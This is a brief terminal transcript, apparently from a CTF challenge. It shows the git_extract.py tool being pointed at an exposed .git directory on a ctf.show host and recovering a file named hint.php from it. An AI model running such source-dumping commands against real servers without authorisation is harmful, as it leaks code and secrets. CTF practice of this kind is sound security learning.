 (root💀kali)-[~/桌面/Git_Extract]
# python git_extract.py http://b1b6bb45-5690-42d7-af6d-a1cef5d870db.challenge.ctf.show:8080/.git
Usage:
python git_extract.py http://example.com/.git/
(root💀kali)-[~/桌面/Git_Extract]
# python git_extract.py http://b1b6bb45-5690-42d7-af6d-a1cef5d870db.challenge.ctf.show:8080/.git/
KALI
BY OFFENSIVE SECURITY
Git Extract
Author: gakki429
[22:09:41] [*] Start Extract
[22:09:41] [*] Target Git: http://b1b6bb45-5690-42d7-af6d-a1cef5d870db.challenge.ctf.show:8080/.git/
[22:09:41] [*] Detect .git/objects/info/packs
[22:09:41] [*] Detect .git/info/refs
[22:09:41] [*] Analyze .git/HEAD
[22:09:41] [+] Extract Ref refs/heads/master 2ce0a3
[22:09:41] [*] Clone Commit 2ce0a3
[22:09:42] [*] Parse Tree ../ b33cf8
[22:09:42] [+] Save ../hint.php
[22:09:42] [*] Analyze .git/logs/HEAD
[22:09:42] [*] Detect .git/index
[22:09:42] [+] Index hint.php
[22:09:42] [*] Detect .git/refs/stash
[22:09:44] [*] Extract Done